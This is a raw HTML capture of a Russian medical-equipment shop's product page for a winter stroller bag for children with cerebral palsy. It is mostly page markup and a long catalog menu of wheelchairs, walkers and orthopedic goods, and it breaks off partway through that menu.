

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.reabilitation-life.ru/medtehnika/zimniy-meshok-dlya-kolyaski-kivi-kiwi-razmer-1
body_size: 333879
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
	<title>Зимний мешок для коляски ДЦП отзывы о зимнем мешке для коляски  фото зимнего мешка для коляски Кимба, Рейсер, Cruiser </title>
<meta name="description" content="Зимний мешок для коляски Рейсер, Патрон, Кимба  лучшая цена на мешок зимний для коляски ДЦП Зимний мешок чехол для коляски ДЦП купить дешево  Реабилитация Лайф в контакте  https://vk.com/public189558302 Реабилитация лайф в VC " />
<meta name="keywords" content="Зимний мешок для коляски Кимба, Рейсер, Patron  зимний мешок для коляски  купить в Реабилитация Лайф магазин медтехники Реабилитация Лайф в контакте  https://vk.com/public189558302" />	
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name='yandex-verification' content='60248d51b656b50a' />



<script>
function dl( id,params ) {
Nwindow=window.open (id, 'photoWindow', params);
Nwindow.focus(); 
}
</script>


<script>
function add_favorite(a) { 
  title=''+document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.url=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
} 

</script>


<script type="text/javascript" src="/FCKeditor/fckeditor.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-1.3.2.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.cross-slide.js"></script>
<script src="/js/jquery/lightbox.js" type="text/javascript"></script>
<script type="text/javascript" src="/highslide/highslide.js"></script>
<link rel="stylesheet" type="text/css" href="/highslide/highslide.css" />
<script type="text/javascript" src="/js/jquery/jcarousellite_1.0.1.js"></script>
<script type="text/javascript" src="/js/jquery/easing.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.mousewheel.min.js"></script>

<script type="text/javascript" src="/js/func_new.js"></script>
<script type="text/javascript">
    hs.graphicsDir = '/highslide/graphics/';
    hs.outlineType = 'rounded-white';
    hs.showCredits = false;
	hs.outlineWhileAnimating = true;
</script>
<link rel="stylesheet" type="text/css" href="/main.css" />
<script type="text/javascript">document.cookie='userid=727901145; path=/;';</script>
</head>
<body style="margin:0;padding:0;background:url(/images/layout/main_fon_small.png) top left;">

<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr>
<td width=50% style="text-align:right;" valign="top"><img src="/images/sp.gif" border=0></td>
<td style="background:url(/images/layout/bok.png) top right;"><img src="/images/sp.gif" border=0 width=4 height=1></td>
<td style="background:url(/images/layout/main_fon_small2.png) top left;" valign=top>

	<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%>
	<tr><td height=440 valign=top>
		
		<div style="position:relative;">
			<div style="position:absolute;top:0;left:-143;"><img src="/images/head_new.png" width="1532" height="463" border="0"/></div>
			<div style="position:absolute;top:30;left:0"><a href="/"><img src="/images/layout/logo.png" border=0></a></div>
			<div style="position:absolute;top:325;left:350;height:77px;width:270px;background:url(/images/layout/only_phone.gif) no-repeat;text-shadow: 1px 1px 2px black;vertical-align:top">
				<div style="padding-left:60px;padding-top:10px;color:#ffffff;font-size:30px;">
					<span style="padding-bottom:10px;font-size:17px;">905</span> 524-24-15 
					<a title="Whatsapp" href="whatsapp://send?phone=79055242415"><img style="height:25px" src="/images/layout/whatsapp_icon.png" alt="Написать в Whatsapp" /></a>
				</div>
				<div style="padding-left:60px;color:#ffffff;font-size:30px;"><span style="padding-bottom:10px;font-size:17px;">495</span> 799-37-10</div>
			</div>
			<div style="position:absolute;top:15;left:1150"><a href="/"><img src="/images/layout/icon_home_orange.png" border=0></a></div>
			<div style="position:absolute;top:40;left:1150"><a href="/sitemap.php"><img src="/images/layout/icon_map_orange.png" border=0></a></div>
			<div style="position:absolute;top:65;left:1150"><a href="/feedback.php"><img src="/images/layout/icon_mail_orange.png" border=0></a></div>

									
						<div style="position:absolute;top:447;left:22;width:900px;height:215px;background:url(/images/layout/common_text_fon2.png) bottom left no-repeat;">
			<table cellpadding=0 cellspacing=0 border=0 width=100%><tr><td style="padding:0 25px 0 25px">	
			
			<table cellpadding=0 cellspacing=0 border=0 width=100%><tr><td height=10></td></tr>
			<tr><td>		
				
				<table cellpadding=0 cellpadding=0 corder=0 width=100%><tr><td width=100% class="zag"><div>КОЛЯСКИ ДЦП: ЛЮБЫЕ КОЛЯСКИ ДЛЯ ДЕТЕЙ ДЦП И ПРИСПОСОБЛЕНИЯ ДЛЯ РЕБЕНКА ДЦП. МАГАЗИН В МОСКВЕ. <br /></div>
<div>ДОСТАВКА ЗА 1-2 ДНЯ. ДЕТСКИЕ ИНВАЛИДНЫЕ КОЛЯСКИ ДЦП, ВЕРТИКАЛИЗАТОРЫ ДЦП, ХОДУНКИ ДЦП, ВЕЛОСИПЕДЫ ДЛЯ ЛЕЧЕНИЯ ДЕТЕЙ ДЦП, КРЕСЛА - КОЛЯСКИ ДЦП ДЛЯ ДОМА ОТ ПРОИЗВОДИТЕЛЕЙ ИЗ ГЕРМАНИИ, АНГЛИИ, ЕВРОПЫ, США.</div></td>
				<td><img src="/images/sp.gif" border=0 height=10></td>				
				<td><img src="/images/layout/listik.jpg" border=0></td>
				</tr></table>
				
			</td></tr>	
			<tr><td height=10></td></tr>
			<tr><td height=1 style="background:url(/images/layout/polosa_hor.png) top left;"></td></tr>
			<tr><td height=10></td></tr>
			<tr><td><div><font size="2">98%&nbsp;наших&nbsp;покупателей становятся постоянными клиентами компании, потому что быстро получают профессиональные конкретные ответы и решение любых вопросов, связанных с покупкой коляски дцп для реабилитации ребенка! Доставка заказов за 1-2 дня по РФ, Казахстану и СНГ. Всегда для Вас - вежливое и внимательное отношение менеджеров при размещении и сопровождении заказа! И главное - сертифицированные коляски дцп, вертикализаторы дцп, ходунки дцп, велосипеды для детей дцп и другие средства реабилитации от фабрик-производителей из Германии, Англии, Европы и США. <span style="font-weight: bold;">Принимаем любые формы оплаты и электронные сертификаты! </span>Приятных Вам покупок! Мы работаем для Вас!</font></div>
<font size="2"><br /></font><font style="color: rgb(51, 51, 51);" size="2"><br /></font></td></tr>
			<td><td height=20></td></tr>
			<tr><td>

				<table cellpadding=0 cellspacing=0 border=0><tr>
										</tr></table>	
				
			</td></tr>
			<td><td height=10></td></tr>
			</table>
			
			</td></tr></table>	
			
			</div>
									
			<div style="position:absolute;top:402;left:0px;"><img src="/images/layout/menu_line2.png" border=0></div>			
			<div style="position:absolute;top:326;left:1134"><img src="/images/layout/flower.png" border=0></div>	
			<div style="position:absolute;top:417;left:10;width:962px;height:51px;">
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
						
																															
							
												
                        <td style="white-space:nowrap;padding:0 10px 0 20px">
						<font class="menu_up" style="color:#999999">Магазин ДЦП в Москве</font></td>
																															
							
						<td><img src="/images/sp.gif" width=4 border=0></td>						
                        <td style="white-space:nowrap;padding:0 10px 0 10px">
						<font class="menu_up" style="color:#999999">Каталог медтехники</font></td>
																															
							
						<td><img src="/images/sp.gif" width=4 border=0></td>						
                        <td style="white-space:nowrap;padding:0 10px 0 10px">
						<font class="menu_up" style="color:#999999">Акции | Коляски ДЦП И МЕДТЕХНИКА</font></td>
																															
							
						<td><img src="/images/sp.gif" width=4 border=0></td>						
                        <td style="white-space:nowrap;padding:0 10px 0 10px">
						<font class="menu_up" style="color:#999999">Отзывы клиентов</font></td>
																															
							
						<td><img src="/images/sp.gif" width=4 border=0></td>						
                        <td style="white-space:nowrap;padding:0 10px 0 10px">
						<font class="menu_up" style="color:#999999">ОПЛАТА И ДОСТАВКА</font></td>
																															
							
						<td><img src="/images/sp.gif" width=4 border=0></td>						
                        <td style="white-space:nowrap;padding:0 10px 0 10px">
						<font class="menu_up" style="color:#999999">ДЦП у детей | ИНФОРМАЦИЯ ДЛЯ РОДИТЕЛЕЙ</font></td>
										
				
				</tr></table>
			
			</div>	
			
			<div style="position:absolute;top:415;left:9;width:962px;height:51px;z-index:1000;">
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
						
																									
							
													
                        <td style="white-space:nowrap;padding:0 10px 0 20px" onmouseover="$('#quick_catalog').hide();$('.hide_no').show();">
										
						
						<a href="/magazin_medtehniki/kolyaski-dcp-kupit" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">Магазин ДЦП в Москве</font></a></td>
																									
							
						<td><img src="/images/layout/menu_razd.png" border=0></td>							
                        <td style="white-space:nowrap;padding:0 10px 0 10px" onmouseover="$('#quick_catalog').show();$('.hide_no').hide();">
												<div style="position:relative;display:none;" id="quick_catalog">
							
							<div style="position:absolute;top:32px;left:-140px;background-color:white;padding:5px;border:1px solid #cccccc;border-top:none;z-index:1000;" onmouseout="">
							<div style="position:absolute;bottom:15px;right:15px;cursor:pointer;" onclick="$('#quick_catalog').hide();$('.hide_no').show();">(x) закрыть</div>
							<div style="border:1px dashed #cccccc">
							<div style="padding:15px 15px 15px 15px;">
							<table cellpadding=0 cellspacing=0 border=0><tr><td width=50% valign=top>
							
							<table cellpadding=0 cellspacing=0 border=0>
															
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/kolyaski-dcp-kresla-dcp-deti" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_949"
								onmouseover="$('#dop_949').css('text-decoration', 'underline');" onmouseout="$('#dop_949').css('text-decoration', 'none');" >Коляски для ДЦП. Кресла ДЦП. Детские инвалидные коляски и средства реабилитации ДЦП</a>							
								</td></tr>
																	<tr><td height=5></td></tr>									<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/kolyaski-dcp-detskie-invalidnye-kolyaski-dcp" id="dop_951"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_951').css('text-decoration', 'underline');" onmouseout="$('#dop_951').css('text-decoration', 'none');" >Коляски для ДЦП. Коляски для детей ДЦП прогулочные</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/kresla-dcp-kolyaski-komnatnye-dcp-stulya-dcp" id="dop_950"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_950').css('text-decoration', 'underline');" onmouseout="$('#dop_950').css('text-decoration', 'none');" >Кресла ДЦП. Кресла-коляски комнатные ДЦП. Стулья ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/vertikalizator-dcp-opory-dlya-stoyaniya-dcp" id="dop_953"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_953').css('text-decoration', 'underline');" onmouseout="$('#dop_953').css('text-decoration', 'none');" >Вертикализаторы ДЦП, опоры для стояния для детей ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/hodunki-dcp" id="dop_954"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_954').css('text-decoration', 'underline');" onmouseout="$('#dop_954').css('text-decoration', 'none');" >Ходунки для детей ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/velosipedy-dcp" id="dop_1117"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1117').css('text-decoration', 'underline');" onmouseout="$('#dop_1117').css('text-decoration', 'none');" >Велосипеды для детей c ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/irli-aktiviti-sistem-ortopedicheskit-podushki-dcp" id="dop_952"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_952').css('text-decoration', 'underline');" onmouseout="$('#dop_952').css('text-decoration', 'none');" >Ирли Активити Систем: ортопедические подушки для детей ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/odeyalo-sovy-deti-dcp-autizm-sdvg" id="dop_1318"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1318').css('text-decoration', 'underline');" onmouseout="$('#dop_1318').css('text-decoration', 'none');" >Одеяло Совы для детей с ДЦП, аутизмом и СДВГ</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/avtomobilnye-kresla-dcp-podushki-dcp" id="dop_1309"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1309').css('text-decoration', 'underline');" onmouseout="$('#dop_1309').css('text-decoration', 'none');" >Автомобильные кресла ДЦП, дополнительные подушки для коляски ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/krovati-medicinskie-dcp" id="dop_1126"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1126').css('text-decoration', 'underline');" onmouseout="$('#dop_1126').css('text-decoration', 'none');" >Кровати медицинские функциональные для детей ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/kresla-dlya-kupaniya-detey-s-dcp" id="dop_1389"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1389').css('text-decoration', 'underline');" onmouseout="$('#dop_1389').css('text-decoration', 'none');" >Кресла для купания детей с ДЦП. Кресла для душа и туалета.</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/kolyaski-dcp-kupit" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_1214"
								onmouseover="$('#dop_1214').css('text-decoration', 'underline');" onmouseout="$('#dop_1214').css('text-decoration', 'none');" >Магазин для детей с ДЦП в Москве: кресла-коляски ДЦП, верткализаторы, велосипеды</a>							
								</td></tr>
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/invalidnye-kresla-kolyaski-dlya-vzroslyh" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_776"
								onmouseover="$('#dop_776').css('text-decoration', 'underline');" onmouseout="$('#dop_776').css('text-decoration', 'none');" >Взрослые инвалидные коляски. Кресла коляски для инвалидов. Вертикализаторы. Ходунки.</a>							
								</td></tr>
																	<tr><td height=5></td></tr>									<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/invalidnye-kolyaski-invalidnye-kresla-s-ruchnym-privodom" id="dop_791"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_791').css('text-decoration', 'underline');" onmouseout="$('#dop_791').css('text-decoration', 'none');" >Инвалидные коляски для взрослых, инвалидные кресла-коляски для дома и улицы</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/invalidnye-kolyaski-aktivnye" id="dop_792"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_792').css('text-decoration', 'underline');" onmouseout="$('#dop_792').css('text-decoration', 'none');" >Инвалидные коляски активного типа для взрослых</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/kolyaski-kresla-sanitarnym-osnascheniem" id="dop_794"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_794').css('text-decoration', 'underline');" onmouseout="$('#dop_794').css('text-decoration', 'none');" >Инвалидные коляски и кресла для инвалидов с санитарным оснащением</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/vertikalizatoru-dlya-invalidov-podyemniki-dlya-vanny" id="dop_957"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_957').css('text-decoration', 'underline');" onmouseout="$('#dop_957').css('text-decoration', 'none');" >Вертикализаторы для инвалидов, подъемники для ванны</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/hodunki-invalidy-hodunki-dlya-pozhilyh" id="dop_799"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_799').css('text-decoration', 'underline');" onmouseout="$('#dop_799').css('text-decoration', 'none');" >Ходунки для инвалидов, ходунки для пожилых</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/poruchni-sideniya-nasadki-kresla-tualety-dlya-invalidov" id="dop_814"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_814').css('text-decoration', 'underline');" onmouseout="$('#dop_814').css('text-decoration', 'none');" >Поручни, сиденья для ванны, насадки для туалета для инвалидов</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/pandusy-dlya-invalidnoy-kolyaski" id="dop_813"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_813').css('text-decoration', 'underline');" onmouseout="$('#dop_813').css('text-decoration', 'none');" >Пандусы для инвалидов, пандус для инвалидной коляски</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/matrasy-protivoprolezhnevye" id="dop_851"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_851').css('text-decoration', 'underline');" onmouseout="$('#dop_851').css('text-decoration', 'none');" >Матрасы противопролежневые</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/lestnichnye-pod-emniki" id="dop_1414"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1414').css('text-decoration', 'underline');" onmouseout="$('#dop_1414').css('text-decoration', 'none');" >Лестничные подъемники</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/invalidnye-kolyaski-kresla-dlya-vzroslyh-bzrt" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_889"
								onmouseover="$('#dop_889').css('text-decoration', 'underline');" onmouseout="$('#dop_889').css('text-decoration', 'none');" >Инвалидные коляски для взрослых "Балтийский Завод Робототехники"</a>							
								</td></tr>
																<tr><td height=10></td></tr>

								
																								</table>
								
								</td><td><img src="/images/sp.gif" border=0 width=15></td>
								<td style="border-left:1px dashed #cccccc"><img src="/images/sp.gif" border=0 width=15></td>
								<td width=50% valign=top>
								<table cellpadding=0 cellspacing=0 border=0>
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/invalidnye-kolyaski-s-elektroprivodom-skuter-elektricheskiy" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_1091"
								onmouseover="$('#dop_1091').css('text-decoration', 'underline');" onmouseout="$('#dop_1091').css('text-decoration', 'none');" >Инвалидные коляски с электроприводом. Электрические скутера.</a>							
								</td></tr>
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/krovati-medicinskie" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_852"
								onmouseover="$('#dop_852').css('text-decoration', 'underline');" onmouseout="$('#dop_852').css('text-decoration', 'none');" >Кровати медицинские</a>							
								</td></tr>
																	<tr><td height=5></td></tr>									<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/elektricheskie-medicinskie-krovati" id="dop_1429"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1429').css('text-decoration', 'underline');" onmouseout="$('#dop_1429').css('text-decoration', 'none');" >Электрические медицинские кровати</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/mehanicheskie-medicinskie-krovati" id="dop_1430"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1430').css('text-decoration', 'underline');" onmouseout="$('#dop_1430').css('text-decoration', 'none');" >Механические медицинские кровати</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/trenazhery-dcp-sportivnye-trenazhery-deti" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_881"
								onmouseover="$('#dop_881').css('text-decoration', 'underline');" onmouseout="$('#dop_881').css('text-decoration', 'none');" >Тренажеры для детей ДЦП, массажные тренажеры для дома</a>							
								</td></tr>
																	<tr><td height=5></td></tr>									<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/detskie-trenazhery" id="dop_888"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_888').css('text-decoration', 'underline');" onmouseout="$('#dop_888').css('text-decoration', 'none');" >Детские тренажеры, тренажеры для детей ДЦП</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/massazhnye-trenazhery" id="dop_1441"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_1441').css('text-decoration', 'underline');" onmouseout="$('#dop_1441').css('text-decoration', 'none');" >Массажные тренажеры для детей и взрослых</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/silovye-trenazhery" id="dop_883"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_883').css('text-decoration', 'underline');" onmouseout="$('#dop_883').css('text-decoration', 'none');" >Силовые и гребные тренажеры</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/velotrenazhery" id="dop_884"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_884').css('text-decoration', 'underline');" onmouseout="$('#dop_884').css('text-decoration', 'none');" >Велотренажеры</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/begovye-dorozhki" id="dop_882"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_882').css('text-decoration', 'underline');" onmouseout="$('#dop_882').css('text-decoration', 'none');" >Беговые дорожки</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/steppery" id="dop_887"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_887').css('text-decoration', 'underline');" onmouseout="$('#dop_887').css('text-decoration', 'none');" >Степперы</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																<tr><td height=10></td></tr>

								
																<tr><td  style="font-size:14px;line-height:0.9em" nowrap>
								<a  href="/magazin_medtehniki/ortopedicheskie-izdeliya-ortezy-bandazhi-korset" class="zag" style="text-decoration:none;color:#46909d;"  id="dop_777"
								onmouseover="$('#dop_777').css('text-decoration', 'underline');" onmouseout="$('#dop_777').css('text-decoration', 'none');" >Ортопедические изделия:ортезы, бандажи, корсеты</a>							
								</td></tr>
																	<tr><td height=5></td></tr>									<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-dlya-sheya" id="dop_805"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_805').css('text-decoration', 'underline');" onmouseout="$('#dop_805').css('text-decoration', 'none');" >Шея: ортезы, бандажи</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-plecho-i-loktevoy-sustav" id="dop_806"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_806').css('text-decoration', 'underline');" onmouseout="$('#dop_806').css('text-decoration', 'none');" >Плечо и локтевой сустав: ортезы, бандажи</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-kist-i-luchezapyastnyy-sustav" id="dop_807"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_807').css('text-decoration', 'underline');" onmouseout="$('#dop_807').css('text-decoration', 'none');" >Кисть и лучезапястный сустав: ортезы, бандажи, корсеты</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-pozvonochnik-i-poyasnica" id="dop_804"  style="text-decoration:none;color:#c8834a;" 
